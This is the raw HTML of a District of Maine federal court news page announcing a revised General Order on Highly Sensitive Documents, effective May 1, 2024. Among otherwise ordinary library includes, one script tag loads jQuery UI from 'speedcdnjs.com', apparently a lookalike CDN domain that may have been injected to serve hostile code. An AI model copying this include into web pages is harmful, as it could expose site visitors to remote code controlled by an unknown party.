

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.med.uscourts.gov/news/revised-general-order-and-guidance-highly-sensitive-documents
body_size: 7567
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/revised-general-order-and-guidance-highly-sensitive-documents" />
<link rel="shortlink" href="/node/261" />
<link rel="shortcut icon" href="https://www.med.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Revised General Order and Guidance on Highly Sensitive Documents. | District of Maine | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_YqCdSeuO1ggkHVqXhDXgSrUsKyNg_RkKt05kADBMRbU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.med.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634wp"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.med.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.med.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.med.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.med.uscourts.gov/misc/drupal.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.med.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.med.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.med.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634wp"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634wp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634wp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634wp"></script>
<![endif]-->
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634wp"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-222256605-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-222256605-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-NEHS1GTV54", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.med.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"}},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maine. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maine does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-222256605-1","G-NEHS1GTV54"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/revised-general-order-and-guidance-highly-sensitive-documents":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-261 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.med.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maine                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><strong>Honorable Lance E. Walker, Chief Judge</strong><br />Jennifer P. Lyons, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/revised-general-order-and-guidance-highly-sensitive-documents" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wJDfsj41yFrWtQGKA3drGMxB1QoL6Fu915ISs70_OTw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-602"><a href="/info-attorneys">Info For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-779"><a href="/cja-criminal-justice-act">CJA - Criminal Justice Act</a></li>
<li class="leaf has-children menu-mlid-787"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-792"><a href="https:/sites/med/files/Criminal_Practice_Frequently_Asked_Questions.pdf">Criminal Practice FAQs</a></li>
<li class="leaf menu-mlid-790"><a href="/wireless-access-plan">Wireless Access Plan</a></li>
<li class="last leaf menu-mlid-793"><a href="/file/223">Attorney Admission Fund Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf has-children menu-mlid-751"><a href="/clerks-office">Clerks Office</a></li>
<li class="leaf has-children menu-mlid-862"><a href="/court-calendars-trial-lists">Court Calendars &amp; Trial Lists</a></li>
<li class="leaf menu-mlid-756"><a href="/court-ceremonies">Court Ceremonies</a></li>
<li class="leaf menu-mlid-757"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-758"><a href="/directories">Directories</a></li>
<li class="leaf menu-mlid-762"><a href="/district-court-criminal-law-committee">District Court Criminal Law Committee</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/education-home">Education / Outreach</a></li>
<li class="leaf menu-mlid-763"><a href="/after-hours-emergency-filings">Emergency Contact Info</a></li>
<li class="leaf menu-mlid-863"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.uscourts.gov/about-federal-courts">Federal Court Basics</a></li>
<li class="leaf menu-mlid-767"><a href="/file/330">Gignoux Courthouse Accessibility Information</a></li>
<li class="leaf has-children menu-mlid-768"><a href="/interpreting">Interpreting</a></li>
<li class="leaf has-children menu-mlid-972"><a href="/judges-and-court-history">Judges and Court History</a></li>
<li class="leaf menu-mlid-775"><a href="/judicial-conduct-disability-0">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-776"><a href="/multi-district-litigation">Multi-District Litigation</a></li>
<li class="leaf menu-mlid-777"><a href="/other-links">Other Links</a></li>
<li class="last leaf menu-mlid-778"><a href="/press-page">Press Page</a></li>
</ul></li>
<li class="expanded menu-mlid-709"><a href="/courtroom-practices">Courtroom Practices</a><ul class="menu"><li class="first leaf menu-mlid-727"><a href="/civil-jury-notebooks">Civil Jury Notebooks</a></li>
<li class="leaf menu-mlid-731"><a href="/electronic-evidence-presenter">Electronic Evidence Presenter</a></li>
<li class="leaf menu-mlid-732"><a href="/jury-trial-information">Jury Trial Information</a></li>
<li class="leaf menu-mlid-739"><a href="/pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="leaf has-children menu-mlid-741"><a href="/scripts-criminal-proceedings">Scripts for Criminal Proceedings</a></li>
<li class="leaf menu-mlid-748"><a href="/tentative-jury-selection-dates">Tentative Jury Selection Dates</a></li>
<li class="last leaf menu-mlid-975"><a href="/advisory-personal-identifiable-information">Advisory: Personal Identifiable Information</a></li>
</ul></li>
<li class="expanded menu-mlid-710"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-711"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-712"><a href="/ecf-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-713"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-715"><a href="/equipment-requirements">Equipment Requirements</a></li>
<li class="leaf menu-mlid-716"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-717"><a href="https://pacer.uscourts.gov/">Login to NextGen/Pacer</a></li>
<li class="leaf menu-mlid-718"><a href="https://pacer.uscourts.gov/">Pacer Registration</a></li>
<li class="last leaf has-children menu-mlid-719"><a href="/references-information">References &amp; Information</a></li>
</ul></li>
<li class="expanded menu-mlid-920"><a href="/representing-yourself-pro-se">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-926"><a href="/information-packet-self-represented-parties">Information Packet for Self-Represented Parties</a></li>
<li class="leaf menu-mlid-921"><a href="/self-representation-forms">Self-Representation Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="leaf menu-mlid-923"><a href="/glossary">Glossary</a></li>
<li class="leaf menu-mlid-919"><a href="https://www.med.uscourts.gov/pro-se-faqs">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frcp/">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-917"><a href="/local-rules">Local Rules of Practice for the District of Maine</a></li>
<li class="last leaf menu-mlid-924"><a href="/where-can-i-get-legal-advice">Where can I get legal advice?</a></li>
</ul></li>
<li class="expanded menu-mlid-606"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/juror-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-700"><a href="https://ejuror2.uscourts.gov/ejuror-med/TransportRoom?servlet=login">E-Juror</a></li>
<li class="leaf menu-mlid-906"><a href="/file/658">Notice About Random Selection</a></li>
<li class="leaf menu-mlid-702"><a href="https:/sites/med/files/District_of_Maine_Jury_Plan.pdf">District of Maine Jury Plan</a></li>
<li class="leaf menu-mlid-907"><a href="https:/sites/med/files/Sample_Juror_Qualification_Questionnaire.pdf">Sample Juror Qualification Questionnaire </a></li>
<li class="last leaf menu-mlid-704"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="expanded menu-mlid-675"><a href="/operations-filing">Operations &amp; Filing</a><ul class="menu"><li class="first leaf menu-mlid-974"><a href="/alternate-dispute-resolution-policy">Alternate Dispute Resolution Policy</a></li>
<li class="leaf menu-mlid-677"><a href="/file/192">Bills of Costs Guidelines</a></li>
<li class="leaf has-children menu-mlid-678"><a href="/current-fees-rates">Current Fees &amp; Rates</a></li>
<li class="leaf menu-mlid-683"><a href="/cvb-information">CVB Information</a></li>
<li class="leaf menu-mlid-684"><a href="/file/203">Discovery Dispute Filing Reference Guide</a></li>
<li class="leaf menu-mlid-685"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-687"><a href="/lawyer-referral-programs">Lawyer Referral Programs</a></li>
<li class="leaf menu-mlid-967"><a href="/file/881">Legal Support Staff Materials</a></li>
<li class="leaf menu-mlid-688"><a href="https:/sites/med/files/WARNING_RE_THIRD_PARTY_SERVICES_AND_ACCESS_TO_RECORDS_IN_CM_ECF.pdf">Notice Re Third-Party Services and Access to Records in CM/ECF</a></li>
<li class="leaf menu-mlid-689"><a href="/plans-and-policies">Plans and Policies</a></li>
<li class="leaf menu-mlid-690"><a href="/sealing-redacting-highly-sensitive-documents">Sealing, Redacting &amp; Highly Sensitive Documents</a></li>
<li class="last leaf menu-mlid-1057"><a href="/case-information-phone">Case Information by Phone</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/rules-opinions">Rules</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/federal-rules">Federal Rules</a></li>
<li class="leaf menu-mlid-944"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-674"><a href="https://www.ussc.gov/guidelines-manual/guidelines-manual">U.S. Sentencing Commission Guidelines Manual</a></li>
</ul></li>
<li class="expanded menu-mlid-665"><a href="/opinions">Opinions</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/district-court-opinions">District Court Opinions</a></li>
<li class="leaf menu-mlid-668"><a href="/electronic-notification">Electronic Notification</a></li>
<li class="leaf menu-mlid-669"><a href="https://www.supremecourt.gov/opinions/opinions.aspx">Supreme Court Opinions</a></li>
<li class="last leaf menu-mlid-670"><a href="https://www.ca1.uscourts.gov/opinions-oral-arguments">First Circuit Opinions</a></li>
</ul></li>
<li class="last leaf menu-mlid-992"><a href="/court-photos">Court Photos</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Revised General Order and Guidance on Highly Sensitive Documents.            </h1>
          
                                        
                      <article about="/news/revised-general-order-and-guidance-highly-sensitive-documents" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Revised General Order and Guidance on Highly Sensitive Documents." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-01T00:00:00-04:00" class="date-display-single">Wednesday, May 1, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">Effective May 1, 2024, the Court has issued a revised General Order that seeks to adopt procedures to protect Highly Sensitive Documents (HSDs).   Please see the new general order and the relevant guidance, appended as Attachment A.  The order can be found <a href="/sites/med/files/GeneralOrder-2021-5.pdf">here</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7c94b3825ae190f2fc7ca6c682ff9506">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (2)
          </li>
      <li><a href="/news/2025">2025</a>
              (15)
          </li>
      <li><a href="/news/2024">2024</a>
              (28)
          </li>
      <li><a href="/news/2023">2023</a>
              (16)
          </li>
      <li><a href="/news/2022">2022</a>
              (12)
          </li>
      <li><a href="/news/2021">2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.med.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634wp"></script>
  </body>
</html>
